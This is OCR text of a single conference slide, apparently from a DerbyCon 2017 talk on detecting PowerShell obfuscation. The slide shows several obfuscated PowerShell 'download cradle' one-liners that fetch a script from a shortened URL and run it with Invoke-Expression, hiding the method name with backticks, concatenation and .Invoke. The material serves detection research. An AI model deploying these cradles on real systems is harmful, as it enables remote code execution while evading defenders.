 Obfuscating the Cradle
• Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
DownloadString CAN be treated as a string or variable with .Invoke! (req'd in PS2.0)
• Invoke-Expression (New-Object Net.WebClient).("Down"+"loadString").Invoke(
'ht'+'tps://bit.ly/L3g1t')
$ds = "Down"+"loadString"; Invoke-Expression (New-Object Net.WebClient).
$ds.Invoke( 'ht'+'tps://bit.ly/L3g1t')
DERBYCON
VII
LEGACY
Revoke-Obfuscation: PowerShell
Obfuscation Detection (And
Evasion) Using Science
Lee Holmes & Daniel Bohannon
DERBYCON
VII
LEGACY
LOUISVILLE 2017 KENTUCKY
https://DerbyCon.com